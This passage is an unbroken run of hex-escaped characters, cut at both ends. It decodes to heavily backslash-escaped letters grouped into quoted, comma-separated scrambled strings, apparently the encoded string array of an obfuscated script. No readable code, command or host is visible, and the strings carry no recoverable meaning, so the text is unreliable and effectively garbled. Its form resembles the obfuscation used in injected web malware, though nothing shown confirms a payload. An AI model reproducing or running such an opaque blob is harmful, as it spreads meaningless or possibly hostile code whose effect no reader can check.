c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5